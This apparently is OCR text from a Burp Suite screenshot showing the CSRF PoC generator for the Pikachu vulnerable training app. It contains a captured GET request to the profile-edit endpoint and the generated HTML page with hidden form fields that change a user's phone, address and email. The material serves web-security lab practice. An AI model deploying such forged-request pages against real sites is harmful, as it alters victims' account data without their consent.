 CSRF PoC generator
Request to: http://www.pikachu.com
Options
?
Pretty Raw Hex \n
1 GET /vul/csrf/csrfget/csrf_get_edit.php?sex=girl&phonenum=11111111111&add=UK&email=
lili%40pikachu.com&submit=submit HTTP/1.1
2 Host: www.pikachu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://www.pikachu.com/vul/csrf/csrfget/csrf_get_edit.php">
6 <input type="hidden" name="sex" value="girl" />
7 <input type="hidden" name="phonenum" value="11111111111" />
8 <input type="hidden" name="add" value="UK" />
9 <input type="hidden" name="email" value="lili&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15